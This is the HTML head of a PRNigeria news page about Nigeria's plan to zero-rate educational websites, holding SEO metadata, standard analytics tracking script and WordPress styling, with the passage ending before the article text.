

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/
body_size: 29430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="while delivering his key note address at a Webinar organised by Lead Inspire Network with the theme: &quot;Enhancing Virtual Learning and the Challenges of Internet Penetration in Nigeria”, would contain appropriate inc" />
	<link rel="canonical" href="https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP - PRNigeria News" />
	<meta property="og:description" content="while delivering his key note address at a Webinar organised by Lead Inspire Network with the theme: &quot;Enhancing Virtual Learning and the Challenges of Internet Penetration in Nigeria”, would contain appropriate inc" />
	<meta property="og:url" content="https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2020-09-26T19:01:10+00:00" />
	<meta property="article:modified_time" content="2020-09-26T19:14:58+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg" />
	<meta property="og:image:width" content="943" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/","url":"https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/","name":"Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/#primaryimage"},"image":{"@id":"https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?fit=943%2C856&ssl=1","datePublished":"2020-09-26T19:01:10+00:00","dateModified":"2020-09-26T19:14:58+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"description":"while delivering his key note address at a Webinar organised by Lead Inspire Network with the theme: \"Enhancing Virtual Learning and the Challenges of Internet Penetration in Nigeria”, would contain appropriate inc","breadcrumb":{"@id":"https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?fit=943%2C856&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/09/Pantami-Story.jpg?fit=943%2C856&ssl=1","width":943,"height":856,"caption":"Prof Isa Pantami, former Minister of Communication and Digital Economy"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2020/09/26/nigeria-educational-digital-economy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Nigeria Plans Zero Rating for Educational Websites, as Digital Economy Contributes more to GDP"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F09%2F26%2Fnigeria-educational-digital-economy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F09%2F26%2Fnigeria-educational-digital-economy%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2020\/09\/26\/nigeria-educational-digital-economy\/","page_referrer":"https:\/\/prnigeria.com\/2020\/09\/26\/nigeria-educational-digital-economy"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
